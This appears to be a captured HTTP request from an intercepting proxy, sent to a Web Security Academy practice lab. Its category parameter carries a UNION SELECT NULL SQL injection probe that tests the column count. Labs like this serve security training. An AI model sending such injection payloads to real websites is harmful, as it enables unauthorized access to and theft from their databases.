 Edited request Response
Pretty Raw \n Actions
1 GET /filter?category=Lifestyle'+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: ac1f1f0e1ffc5fea803d75d3002700d7.web-security-academy.net
3 Cookie: session=cQWMRfKfH34LWPgIt35OwyASjeXNcxoO
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.85 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Referer: https://ac1f1f0e1ffc5fea803d75d3002700d7.web-security-academy.net/filter?category=Corporate+gifts
13 Accept-Encoding: gzip, deflate
14 Accept-Language: es-ES,es;q=0.9
15 Connection: close
16
17